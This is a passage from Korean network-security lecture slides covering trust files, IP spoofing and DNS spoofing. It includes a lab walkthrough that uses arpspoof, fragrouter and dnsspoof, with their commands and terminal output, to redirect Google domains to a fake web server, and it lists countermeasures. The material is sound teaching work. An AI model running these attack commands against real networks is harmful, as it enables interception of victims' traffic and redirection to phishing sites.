- SSO(Single Sign On) : 트러스트에 대한 약점이 알려지면서 개발됨. (대표적인 예는 커버로스(Kerberos)를 쓰는 윈도우의 액티브 디렉토리, 썬 마이크로시스 템즈의 NIS+ 등이 있음)

#### 3.1 IP 스푸핑에 대한 이해

### ■ 트러스트의 설정과 역할

- ./etc/hosts.equiv : 시스템 전체에 영향을 미침
- .\$HOME/.rhost : 사용자 한 사람에 귀속하는 파일

#### 표 7-1 ./etc/hosts.equiv 또는 .rhost 레코드 내용

| 형식                  | 내용                                 |
|---------------------|------------------------------------|
| host_name           | host_name의 접근을 허용한다.               |
| host_name user_name | user_name에 대한 host_name의 접근을 허용한다. |
| +                   | 모든 시스템의 접근을 허용한다.                  |
| +user_name          | user_name에 대한 모든 시스템의 접근을 허용한다.    |
| -host_name          | host_name의 접근을 차단한다.               |
| host_name-user_name | user_name에 대한 host_name의 접근을 치단한다. |
| +@netgroup          | netgroup에 대한 모든 시스템의 접근을 허용한다.     |

3.1 IP 스푸핑에 대한 이해

#### ■ IP 스푸핑

#### ■ IP 주소를 속이는 것



#### 그림 7-17 IP 스푸핑의 개념을 이해할 수 있는 예

최근에는 계정의 패스워드가 같아야만 패스워드를 묻지 않도록 변경되었고,
 SSH를 사용하도록 권고하기 때문에 IP 스푸핑 공격이 이루어지지 않음.

3.1 IP 스푸핑에 대한 이해

### ■ IP 스푸핑의 보안 대책

- 가장 좋은 보안 대책은 트러스트를 사용하지 않는 것
- 트러스트를 사용해야 한다면 트러스트된 시스템의 MAC 주소를 static으로 지 정

IT COOK

#### 4.1 DNS 스푸핑에 대한 이해

#### ■ DNS 스푸핑

- 웹 스푸핑과 비슷
- 예) 인터넷 익스플로러 주소 창에 원하는 사이트 이름을 입력하고 키를 눌렀는
   데 엉뚱한 사이트로 연결되는 것

IT COOK

#### 4.1 DNS 스푸핑에 대한 이해

### ■ DNS 서비스



그림 7-18 정상적인 DNS 서비스

4.1 DNS 스푸핑에 대한 이해

### ■ DNS 스푸핑

### ① 클라이언트가 DNS 서버로 DNS Query 패킷을 보내는 것을 확인(ARP 스푸핑 과 같은 선행 작업이 필요)



그림 7-19 DNS Query

4.1 DNS 스푸핑에 대한 이해

### ■ DNS 스푸핑

② DNS 서버가 올바른 DNS Response 패킷을 보내주기 전에 위조된 DNS Response 패킷을 클라이언트에게 보냄.



그림 7-20 공격자와 DNS 서버의 DNS Response

IT COOK

4.1 DNS 스푸핑에 대한 이해

#### ■ DNS 스푸핑

### ③ 클라이언트는 공격자가 보낸 DNS Response 패킷을 올바른 패킷으로 인식하 고 웹에 접속



그림 7-21 공격 성공 후 도착한 DNS Response

#### 실습 7-3 DNS 스푸핑 공격 실습하기

#### 실습환경 • 공격자 시스템 : 칼리 리눅스

- 공격 대상 시스템 : 윈도우 7
- 모조 웹사이트 시스템 : 윈도우 서버 2012(IIS)
- 필요 프로그램: arpspoof, fragrouter, dnsspoof

### ① 웹 서버 구축하기



그림 7-22 위조용 웹 서버의 화면

### ② 웹 사이트의 정상 접속 여부 확인하기



그림 7-23 구글 사이트 접속

#### 실습 7-3 DNS 스푸핑 공격 실습하기

### ③ DNS 스푸핑 파일 설정하기

 공격을 하고 싶은 사이트를 임의의 hosts 파일에 등록 vi dnsspoof.hosts

192.168.0.1 \*.google.co.kr

|                                | dnsspoof.hosts + (/) - VIM |      | 000 |
|--------------------------------|----------------------------|------|-----|
| File Edit View Search Termina  | al Help                    |      |     |
| 192.168.0.1 *.google.co.k<br>~ | n I                        |      |     |
| INSERT                         |                            | 1,27 | All |

그림 7-24 dnsspoof.hosts 설정

#### 실습 7-3 DNS 스푸핑 공격 실습하기

#### ④ ARP 스푸핑과 패킷 릴레이

 구글의 MAC 주소를 알아내기 위해 패킷을 보낼 때 공격자 시스템을 지나도록 ARP 스푸핑을 실행하고, 패킷이 끊어지지 않도록 fragrouter 실행 arpspoof -t 192.168.0.100 192.168.0.1

fragrouter -B1

|                         |                    | ro     | oot@ka | ali: / |      |             |       | 000         |
|-------------------------|--------------------|--------|--------|--------|------|-------------|-------|-------------|
| File Edit View Se       | arch Terminal Help |        |        |        |      |             |       |             |
| root@kali:/# ar         | pspoof -t 192.168  | 3.0.10 | 00 192 | 2.168  | .0.1 | 5           |       |             |
| 0:c:29:ad:25:88<br>5:88 | 0:c:29:†3:d4:93    | 0806   | 42: a  | arp re | eply | 192.168.0.1 | is-at | 0:c:29:ad:2 |
| 0:c:29:ad:25:88<br>5:88 | 0:c:29:f3:d4:93    | 0806   | 42: a  | arp re | eply | 192.168.0.1 | is-at | 0:c:29:ad:2 |
| 0:c:29:ad:25:88<br>5:88 | 0:c:29:f3:d4:93    | 0806   | 42: a  | arp re | eply | 192.168.0.1 | is-at | 0:c:29:ad:2 |
| 0:c:29:ad:25:88         | 0:c:29:f3:d4:93    | 0806   | 42: a  | arp re | eply | 192.168.0.1 | is-at | 0:c:29:ad:2 |

| root@kali: /                                                                   | 000                           |
|--------------------------------------------------------------------------------|-------------------------------|
| File Edit View Search Terminal Help                                            |                               |
| root@kali:/# fragrouter -B1                                                    |                               |
| fragrouter: base-1: normal IP forwarding                                       | 51 1.124079904945474911115934 |
| 192.168.0.100.1164 > 59.18.35.152.443: F 1979837838:1979837838(0) win 252 (DF) | ack 2488623551                |
| 192.168.0.100.1157 > 59.18.34.211.80: R 1610484243:1610484243(0)               | ack 3441988526                |

그림 7-25 ARP 스푸핑 공격과 fragrouter 실행

#### 실습 7-3 DNS 스푸핑 공격 실습하기

### ⑤ DNS 스푸핑 공격 수행하기

dnsspoof - help

#### dnsspoof -i eth0 -f /dnsspoof.hosts

|                                                                                                  | root@kali: /      | 000      |
|--------------------------------------------------------------------------------------------------|-------------------|----------|
| File Edit View Search Terminal Help                                                              |                   |          |
| root@kali:/# dnsspoof -help<br>Version: 2.4<br>Usage: dnsspoof [-i interface] [-<br>root@kali:/# | f hostsfile] [exp | ression] |

| root@kali: /                                               | 000            |
|------------------------------------------------------------|----------------|
| File Edit View Search Terminal Help                        |                |
| root@kali:/# dnsspoof -i eth0 -f /dnsspoof.hosts           |                |
| dnsspoof: listening on eth0 [udp dst port 53 and not src 1 | 192.168.0.201] |
| 192.168.0.100.56641 > 168.126.63.1.53: 18677+ A? www.goog  | gle.co.kr      |
| 192.168.0.100.56641 > 168.126.63.1.53: 18677+ A? www.goog  | gle.co.kr      |
| 192.168.0.100.56250 > 168.126.63.1.53: 46918+ A? id.googl  | le.co.kr       |
| 192.168.0.100.56250 > 168.126.63.1.53: 46918+ A? id.googl  | .e.co.kr       |
| 192.168.0.100.52536 > 168.126.63.1.53: 1698+ A? www.googl  | .e.co.kr       |
| 192.168.0.100.52536 > 168.126.63.1.53: 1698+ A? www.googl  | .e.co.kr       |

#### 그림 7-26 DNS 스푸핑 툴의 도움말과 동작

IT COOK

#### 실습 7-3 DNS 스푸핑 공격 실습하기

### ⑤ DNS 스푸핑 공격 수행하기

■ 공격이 성공하면 위조용 웹 서버로 접속됨.



#### 그림 7-27 공격 후 구글 사이트가 위조 사이트로 연결됨

#### 실습 7-3 DNS 스푸핑 공격 실습하기

### ⑤ DNS 스푸핑 공격 수행하기

 공격이 실패하면 클라이언트를 리부팅하거나, 시스템에 있는 DNS 내용을 삭제 ipconfig /flushdns



그림 7-28 공격 실패 시 클라이언트의 DNS 정보 삭제

#### 실습 7-3 DNS 스푸핑 공격 실습하기

### ⑤ DNS 스푸핑 공격 수행하기

 공격이 성공하면 클라이언트에서 www.google.com에 ping 날려 확인 ping www.google.com

| Administrator: Command Prompt                                 |   |
|---------------------------------------------------------------|---|
| C:₩>ping www.google.co.kr                                     | * |
| Pinging www.google.co.kr [192.168.0.1] with 32 bytes of data: |   |
| Reply from 192.168.0.1: bytes=32 time<1ms TTL=128             |   |
| Reply from 192.168.0.1: bytes=32 time<1ms TTL=128             |   |
| Reply from 192.168.0.1: bytes=32 time<1ms TTL=128             |   |
| Reply from 192.168.0.1: bytes=32 time<1ms TTL=128             |   |
| Ping statistics for 192.168.0.1:                              |   |
| Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),          |   |
| Approximate round trip times in milli-seconds:                |   |
| Minimum = Oms, Maximum = Oms, Average = Oms                   |   |
| C:#>                                                          | - |

그림 7-29 공격 후 클라이언트에서 구글 사이트로 ping 보내기

IT COOK

#### 4.1 DNS 스푸핑에 대한 이해

#### ■ DNS 스푸핑의 보안 대책

- 사이트에 접속하면 캐시에서 읽어들인 후 hosts 파일을 통해 도메인 이름에 대 한 IP 주소를 해석
- Hosts 파일에 중요한 사이트의 IP 주소를 확인하여 적어두면 DNS 스푸핑 공격 을 당하지 않음.



그림 7-32 ping으로 접속하려는 시스템의 IP 확인

#### 4.1 DNS 스푸핑에 대한 이해

#### ■ DNS 스푸핑의 보안 대책

- DNS 서버에 대한 DNS 스푸핑 공격은 BIND(Berkeley Internet Name Domain)
   를 최신 버전으로 바꿔서 해결
- BIND : PTR 레코드뿐만 아니라 PTR 레코드에 의한 A 레코드 정보까지 확인한
   후 네임 서버의 데이터베이스 파일 변조 여부까지 판단 가능
  - PTR 레코드 : Reverse Zone(리버스 존)에서 가장 중요한 레코드로, IP 주소에 대한 도 메인 이름을 해석
  - A 레코드 : Forward Zone에서 도메인 이름에 대한 IP 주소를 해석

if (gethostbyname(gethostbyaddr(getpeername())) != getpeername()) { /\* DNS 스푸핑의 위험을 알리고 종료 \*/ }

#### 실습 7-4 E-mail 스푸핑 공격하기

실습환경 · 공격자 시스템: 윈도우 서버 2012, 우분투 14

• 필요 프로그램 : hmailserver, Sendmail

### hmailserver 설치하기

■ hmailserver는 윈도우에서 동작하는 무료 메일서버로 다운로드 받은 뒤 설치

